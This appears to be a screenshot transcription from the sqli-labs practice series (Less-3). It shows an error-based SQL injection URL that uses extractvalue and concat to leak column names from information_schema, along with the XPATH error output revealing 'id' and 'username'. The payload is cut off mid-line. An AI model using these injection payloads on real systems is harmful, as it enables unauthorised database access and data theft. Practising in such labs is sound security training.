 192.168.50.2:8888/Less-3/?id=1') and extractvalue(1, concat(0x7e,(SELECT column_name FROM information_schema.columns where table_name="us
Welcome Dhakkan
XPATH syntax error: '~id~'
192.168.50.2:8888/Less-3/?id=1') and extractvalue(1, concat(0x7e,(SELECT column_name FROM information_schema.columns where table_name="us
Welcome Dhakkan
XPATH syntax error: '~username~'
SQLI DUMB SERIES-3